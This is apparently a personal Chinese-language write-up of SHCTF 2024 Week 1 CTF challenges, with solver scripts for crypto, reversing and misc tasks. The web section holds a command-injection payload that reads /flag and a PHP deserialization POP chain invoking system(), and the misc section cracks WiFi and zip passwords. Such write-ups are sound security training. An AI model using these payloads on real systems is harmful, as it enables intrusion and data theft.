SHCTF-Week1 个人Writeup
SHCTF2024 - Week1
Misc
签到题
Quarantine
搜到了CyberSpace CTF 2024 Writeup
#!/usr/bin/env python3
from Crypto.Cipher import ARC4
key = [
0x1E, 0x87, 0x78, 0x1B, 0x8D, 0xBA, 0xA8, 0x44, 0xCE, 0x69, 0x70, 0x2C, 0x0C,
0x78, 0xB7, 0x86, 0xA3, 0xF6, 0x23, 0xB7, 0x38, 0xF5, 0xED, 0xF9, 0xAF, 0x83,
0x53, 0x0F, 0xB3, 0xFC, 0x54, 0xFA, 0xA2, 0x1E, 0xB9, 0xCF, 0x13, 0x31, 0xFD,
0x0F, 0x0D, 0xA9, 0x54, 0xF6, 0x87, 0xCB, 0x9E, 0x18, 0x27, 0x96, 0x97, 0x90,
0x0E, 0x53, 0xFB, 0x31, 0x7C, 0x9C, 0xBC, 0xE4, 0x8E, 0x23, 0xD0, 0x53, 0x71,
0xEC, 0xC1, 0x59, 0x51, 0xB8, 0xF3, 0x64, 0x9D, 0x7C, 0xA3, 0x3E, 0xD6, 0x8D,
0xC9, 0x04, 0x7E, 0x82, 0xC9, 0xBA, 0xAD, 0x97, 0x99, 0xD0, 0xD4, 0x58, 0xCB,
0x84, 0x7C, 0xA9, 0xFF, 0xBE, 0x3C, 0x8A, 0x77, 0x52, 0x33, 0x55, 0x7D, 0xDE,
0x13, 0xA8, 0xB1, 0x40, 0x87, 0xCC, 0x1B, 0xC8, 0xF1, 0x0F, 0x6E, 0xCD, 0xD0,
0x83, 0xA9, 0x59, 0xCF, 0xF8, 0x4A, 0x9D, 0x1D, 0x50, 0x75, 0x5E, 0x3E, 0x19,
0x18, 0x18, 0xAF, 0x23, 0xE2, 0x29, 0x35, 0x58, 0x76, 0x6D, 0x2C, 0x07, 0xE2,
0x57, 0x12, 0xB2, 0xCA, 0x0B, 0x53, 0x5E, 0xD8, 0xF6, 0xC5, 0x6C, 0xE7, 0x3D,
0x24, 0xBD, 0xD0, 0x29, 0x17, 0x71, 0x86, 0x1A, 0x54, 0xB4, 0xC2, 0x85, 0xA9,
0xA3, 0xDB, 0x7A, 0xCA, 0x6D, 0x22, 0x4A, 0xEA, 0xCD, 0x62, 0x1D, 0xB9, 0xF2,
0xA2, 0x2E, 0xD1, 0xE9, 0xE1, 0x1D, 0x75, 0xBE, 0xD7, 0xDC, 0x0E, 0xCB, 0x0A,
0x8E, 0x68, 0xA2, 0xFF, 0x12, 0x63, 0x40, 0x8D, 0xC8, 0x08, 0xDF, 0xFD, 0x16,
0x4B, 0x11, 0x67, 0x74, 0xCD, 0x0B, 0x9B, 0x8D, 0x05, 0x41, 0x1E, 0xD6, 0x26,
0x2E, 0x42, 0x9B, 0xA4, 0x95, 0x67, 0x6B, 0x83, 0x98, 0xDB, 0x2F, 0x35, 0xD3,
0xC1, 0xB9, 0xCE, 0xD5, 0x26, 0x36, 0xF2, 0x76, 0x5E, 0x1A, 0x95, 0xCB, 0x7C,
0xA4, 0xC3, 0xDD, 0xAB, 0xDD, 0xBF, 0xF3, 0x82, 0x53
]
key = bytes(key)
DIR = ''
files = [
'5760650163482280EF03C48A97277F7E490A0761'
]
out_files = ['entries', 'resource_data', 'resources']
for i in range(len(files)):
with open(DIR + files[i], 'rb') as f:
ct = f.read()
cipher = ARC4.new(key)
pt = cipher.decrypt(ct)
with open(out_files[i], 'wb') as f:
f.write(pt)
base解码得到zip,rockyou字典爆破

SHCTF{NObody_d0_no4_1ov4_ttthe_Cute_shenghuo2}
Rasterizing Traffic
流量包里图片提取出来,解光栅图
from PIL import Image
import numpy as np
# 加载图像并将其转换为numpy数组
img = np.array(Image.open('out.png'))
# 检查图像的维度
if img.ndim == 2: # 灰度图像
img = img[:, :, np.newaxis] # 添加一个新轴,使其成为三维数组
# 处理图像
for i in range(5):
z = np.zeros_like(img)
z[:, i::5, :] = img[:, i::5, :]
Image.fromarray(np.squeeze(z)).show() # 去除多余的轴以显示图像



SHCTF{1111z_tr@ff1c_aNaLys13}
真真假假?遮遮掩掩!
伪加密+掩码爆破

SHCTF{C0ngr@tu1at1ons_On_Mast3r1ng_mAsk_aTT@ck5!}
拜师之旅①
修头尾


改高度

SHCTF{ohhh_rooooxy!}

有WiFi干嘛不用呢?
经过测试发现/may/下文件内容为密码本
import os
# 指定要读取的目录
directory = 'may/'
# 创建或清空 pass2.txt 文件
with open('pass2.txt', 'w') as output_file:
# 获取目录下的所有文件名
file_names = os.listdir(directory)
# 遍历每个文件名
for file_name in file_names:
file_path = os.path.join(directory, file_name)
# 检查是否为文件
if os.path.isfile(file_path):
# 读取文件内容
with open(file_path, 'r') as input_file:
content = input_file.read()
# 写入到 pass2.txt
output_file.write(content.replace('[','').replace(']','')) # 添加换行分隔不同文件内容
print("文件内容已成功写入 pass2.txt")
aircrack-ng 01.cap -w pass2.txt
Crypto
Hello Crypto
from Crypto.Util.number import long_to_bytes
m = 215055650564999509150846635317953513248943876253318918859916825552172316007102692036650485726164175740980571999113498276733
print(long_to_bytes(m))
# b'SHCTF{heLIO_ctFer_weIC0M3_TO_crYptO_WOR1d_8F3d7D73}'
EzAES
from Crypto.Cipher import AES
key = b'\xf4\x94\xf4\x1b\tGT\xc3X\xb7z7\xf1\xcb+]'
iv = b'\xfaTD\xd7Tb<\xe8\xec\xb4\xeewAj\x8d~'
# 读取加密数据
enc = b'\xbc\x91\xe2\x8e\xf7\x15\x82\x1c\xf2\xb6\xa22\x1e\xa6\x87\x82^M\xa2\x06G(\xb7\n\xdc\x0f\xb8JQ\x079\x07$\x99\x95\x81\x8d)\xb1Kie]\x1e~w(`'
my_aes = AES.new(key, AES.MODE_CBC, iv)
flag = my_aes.decrypt(enc)
print(flag)
# b'SHCTF{9b40f58e-6347-4ba8-817e-ac30ee2ba3c6}\x00\x00\x00\x00\x00'
factor
yafu分解素数,爆破flag
from itertools import combinations
from Crypto.Util.number import inverse, long_to_bytes, bytes_to_long
# 给定的10个素数
prime_list = [
16432153879622228201,
17508572172505210603,
14840266192168148383,
11128875492035057287,
12238526568533783153,
15179811452670514361,
14215395029637648403,
18032107950312941801,
11722050667029563417,
18418337749247698391
]
# 已知的密文和公钥指数
c = 164326098589033700628793449327131970200266976836837672381643178996169709792082967982895982746191465879168318158977999162381397086955855 # 替换为你的密文
e = 65537
def prod(iterable):
result = 1
for num in iterable:
result *= num
return result
# 尝试所有7个素数的组合
for p_list in combinations(prime_list, 7):
n = prod(p_list)
#print(f"Trying n = {n}")
phi = prod(p - 1 for p in p_list)
# 计算私钥 d
d = inverse(e, phi)
# 解密
m = pow(c, d, n)
flag = long_to_bytes(m)
if b'{' in flag:
print(f"Decrypted flag: {flag}")

d_known
给了e,c,d 可以求得kphi,爆破k求得phi
p,q临近
from Crypto.Util.number import *
from gmpy2 import *
from sympy import prevprime
c = 6040292721432032028176894458440596371674607087338255908226499417851066496324286572221804818335018989263137123792124667374884319688433436019941416667809128385300327462563601149019443449676252437975566219899202751498747525789097430709477018281130861842932430041464537358269045331954787582890143905137411080644135300962162001831351539676432068077965305084494578457616221596953844465835834949847205732403650068362038682220338283167392386384957123593053690761664186760275629331041475716736215161830658784257615339026262586930835411645851388599003619604304777184107134555449587321594173373697527334786059011472337875595600
d = 1184514157125844243844629746423926661100861773008927259855147334001774402809826873890792820108528922673155846705820075428647313030429747919876791529623567490501318140371324244387159386805359977922280628515297065897880340511729620639973983702422006907268013615187548836684543137542310176722097069225309175096545089593890253948989143521208089402077481834496682161830672449444334855505045564620581323465167142069694442089139697924473654434673910737292043957424583225441682809456288911565198409582329033938494042952640059501604399866563977489187684230328433600906499412136457678936393109622507394268163442053080547075073
e = 0x10001
kphi = e*d-1
phi = 0
for k in range(1, e):
if kphi % k == 0:
phi = kphi // k
P = iroot(phi, 2)[0]
p = prevprime(P)
q = next_prime(P)
if ((p-1)*(q-1) == phi):
print(long_to_bytes(pow(c, d, p*q)))
break
# b'SHCTF{85c46a4a-eaf9-41b8-b590-fbb4859aeef3}'
Web
单身十八年的手速
直接查看js

SHCTF{07357610-ac20-48ca-9302-8cd29cb1dfd8}
1zflask
/robots.txt泄露/s3recttt
app.py泄露路由/api
@app.route('/api')
def api():
cmd = request.args.get('SSHCTFF', 'ls /')
result = os.popen(cmd).read()
return result
payload
/api?SSHCTFF=cat /flag
蛐蛐?蛐蛐!
注释提示源码在source.txt
<?php
if($_GET['ququ'] == 114514 && strrev($_GET['ququ']) != 415411){
if($_POST['ququ']!=null){
$eval_param = $_POST['ququ'];
if(strncmp($eval_param,'ququk1',6)===0){
eval($_POST['ququ']);
}else{
echo("可以让fault的蛐蛐变成现实么\n");
}
}
echo("蛐蛐成功第一步!\n");
}
else{
echo("呜呜呜fault还是要出题");
}

ez_gittt
.git泄露,手撕objects下数据

jvav
用java脚本读取/flag即可
import java.io.BufferedReader;
import java.io.FileReader;
import java.io.IOException;
public class demo {
public static void main(String[] args) {
String filePath = "/flag"; // 注意:这通常是不可取的,因为/根目录通常不包含可读的非系统文件
try (BufferedReader br = new BufferedReader(new FileReader(filePath))) {
String line;
while ((line = br.readLine()) != null) {
System.out.println(line);
}
} catch (IOException e) {
System.err.println("Error reading the file: " + e.getMessage());
}
}
}
poppopop
<?php
class SH {
public static $Web = false;
public static $SHCTF = false;
}
class C {
public $p;
public function flag()
{
($this->p)();
}
}
class T{
public $n;
public function __destruct() #在对象的所有引用被删除或者当对象被显式销毁时执行
{
SH::$Web = true;
echo $this->n;
}
}
class F {
public $o;
public function __toString() #触发时机:把对象被当成字符串调用
{
SH::$SHCTF = true;
$this->o->flag();
return "其实。。。。,";
}
}
class SHCTF {
public $isyou;
public $flag;
public function __invoke() #触发时机:把对象当函数调用
{
if (SH::$Web) {
($this->isyou)($this->flag);
echo "小丑竟是我自己呜呜呜~";
} else {
echo "小丑别看了!";
}
}
}
$sh=new SHCTF;
$sh->isyou='system';
$sh->flag='ls';
$c=new C;
$c->p=$sh;
$f=new F;
$f->o=$c;
$t=new T;
$t->n=$f;
echo serialize($sh);
# O:1:"T":1:{s:1:"n";O:1:"F":1:{s:1:"o";O:1:"C":1:{s:1:"p";O:5:"SHCTF":2:{s:5:"isyou";s:6:"system";s:4:"flag";s:11:"cat /flllag";}}}}


MD5 Master
fastcoll生成符合要求的字符串

删去MD5 master!后上传文件并url编码
Reverse
ezxor
密文是v9+v10,strcpy(v10, "o");的值是 0x6F、0x00
v9 = [0xC3, 0x69, 0x72, 0xC4, 0x67, 0x4A, 0xE8, 0x11, 0x43, 0xCF , 0x6F,0x00,0xF3,0x44,0x6E,0xF8,0x59,0x49,0xE8,0x4E,0x5E,0xE2,0x53,0x43,0xB1,0x5C]
for j in range(len(v9)):
if j % 3 == 1:
v9[j] ^= 0x21
elif j % 3 == 2:
v9[j] ^= 0x31
else:
v9[j] ^= 0x90
for i in v9:
print(chr(i), end='')
# SHCTF{x0r_N1ce_hxxxoorrr!}
gamegame

shctf{468912723481342575971422657913948591537428763345261}
ezapk
加密函数
public static String Encode(String str, byte[] bArr) {
StringBuilder sb = new StringBuilder();
for (int i = 0; i < str.length(); i++) {
sb.append((char) (((char) (((char) (str.charAt(i) ^ bArr[i % bArr.length])) + 6)) * 2));
}
return Base64.getEncoder().encodeToString(sb.toString().getBytes(StandardCharsets.UTF_8));
}
这里额外注意getBytes(StandardCharsets.UTF_8),一个字符两个字节
import base64
# 定义解码函数
def decode(encoded_str, key):
# 先进行Base64解码
decoded_bytes = base64.b64decode(encoded_str)
# 将字节转换为字符串,假设每个字符占用两个字节
decoded_str = decoded_bytes.decode('utf-8')
# 反向操作
result = []
for i in range(len(decoded_str)):
char_code = ord(decoded_str[i])
original_char_code = (char_code // 2) - 6
result_char = chr(original_char_code ^ key[i % len(key)])
result.append(result_char)
return ''.join(result)
# 定义key
key = bytearray([12, 15, 25, 30, 36])
# 需要解码的字符串
encoded_str = "woLDgMOgw7hEwoJQw7zDtsKow7TDpMOMZMOow75QxIbDnsKmw6Z4UMK0w7rCklDCrMKqwqbDtMOOw6DDsg=="
# 调用解码函数
decoded_result = decode(encoded_str, key)
print("Decoded string:", decoded_result)
难绷环节,我以为是SHCTF开头的才是flag就没交
原来7Ush87-akjxcy2Ju-dwia9;JSO-IQixnsm套上SHCTF{}就对了

ezrc4
进入main函数
v8 = __readfsqword(0x28u);
puts(" _____ _ _ _____ _______ ______ ");
puts(" _____ _ _ _____ _______ ______ ");
puts(" / ____| | | |/ ____|__ __| ____|");
puts(" | (___ | |__| | | | | | |__ ");
puts(" \\___ \\| __ | | | | | __| ");
puts(" ____) | | | | |____ | | | | ");
puts(" |_____/|_| |_|\\_____| |_| |_| ");
puts(&byte_56383BAC10F7);
puts(&byte_56383BAC1110);
puts("rrrrrcccc4444444!");
printf("you input flag:");
v4[0] = 0x5B3C8F65423FAB21LL;
v4[1] = 0x691AE7846E05170CLL;
v4[2] = 0x111F7077C3LL;
memset(&v4[3], 0, 231);
v5[0] = 0x212179654B6E6546LL;
memset(&v5[1], 0, 247);
__isoc99_scanf("%s21", v7);
sub_56383BAC0200((__int64)v5, 8, (__int64)&unk_56383BAC3040);
sub_56383BAC02E2((__int64)v7, (__int64)s1, 21, (__int64)&unk_56383BAC3040);
if ( !strcmp(s1, (const char *)v4) )
printf("flag is correct");
else
printf(&byte_56383BAC1166);
return 0LL;
}
查看sub_56383BAC02E2看到rc4的特征并最后异或了0x66。

v5是key,v4是密文。
因为是小端序,数据不好取出,最好调试。
附上我的ELF远程调试记录:https://www.cnblogs.com/Mar10/p/18460878
AI
小助手
Blockchain
just Signin
非预期解法

